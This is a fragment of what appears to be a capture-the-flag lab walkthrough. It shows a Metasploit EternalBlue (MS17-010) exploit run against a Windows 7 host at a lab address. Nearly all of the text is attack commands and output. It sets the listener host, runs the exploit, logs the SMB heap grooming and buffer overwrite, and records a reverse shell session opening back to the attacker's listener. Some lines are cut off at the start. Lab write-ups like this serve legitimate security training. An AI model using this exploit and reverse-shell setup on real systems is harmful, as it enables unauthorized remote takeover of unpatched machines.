 info with the info, or info -d command.
/smb/ms17_010_eternalblue) > set LHOST 10.10.14.19
/smb/ms17_010_eternalblue) > run
TCP handler on 10.10.14.19:4444
- Using auxiliary/scanner/smb/smb_ms17_010 as check
- Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
- Scanned 1 of 1 hosts (100% complete)
- The target is vulnerable.
- Connecting to target for exploitation.
- Connection established for exploitation.
- Target OS selected valid for OS indicated by SMB reply
- CORE raw buffer dump (42 bytes)
- 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
- 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
- 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
- Target arch selected valid for arch indicated by DCE/RPC reply
- Trying exploit with 12 Groom Allocations.
- Sending all but last fragment of exploit packet
- Starting non-paged pool grooming
- Sending SMBv2 buffers
- Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
- Sending final SMBv2 buffers.
- Sending last fragment of exploit packet!
- Receiving response from exploit packet
- ETERNALBLUE overwrite completed successfully (0×C000000D)!
- Sending egg to corrupted connection.
- Triggering free of corrupted buffer.
03846 bytes) to 10.10.10.40
ion 1 opened (10.10.14.19:4444 → 10.10.10.40:49158) at 2025-03-12 17:12:52 -0500
- =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
- =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
- =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=